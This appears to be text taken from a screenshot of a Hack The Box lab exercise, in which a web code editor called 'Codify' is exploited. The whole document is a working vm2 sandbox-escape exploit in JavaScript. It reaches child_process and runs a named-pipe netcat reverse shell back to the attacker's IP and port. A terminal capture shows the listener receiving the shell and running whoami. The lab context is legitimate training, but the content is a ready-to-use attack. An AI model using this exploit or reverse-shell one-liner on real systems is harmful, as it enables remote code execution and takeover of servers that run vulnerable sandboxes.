 Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};
const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('mknod /tmp/f p;/bin/sh 0</tmp/f | nc
10.10.14.140 6969 1>/tmp/f');
}
`
console.log(vm.run(code));
Run
kyll@kyll-Latitude-3520: ~/Desktop/code_folder/Software_exploitation/HTB
kyll@kyll-Latitude-3520: ~/Desktop/code_folder/HTB
kyll@kyll-Latitude-3520: ~/Desktop/code_folder/Softwa...
kyll@kyll-Latitude-3520:~/Desktop/code_folder/Software_exploitation/HTB$ nc -lvnp 6969
Listening on 0.0.0.0 6969
Connection received on 10.10.11.239 35762
whoami
whoami
svc
Codify © 2023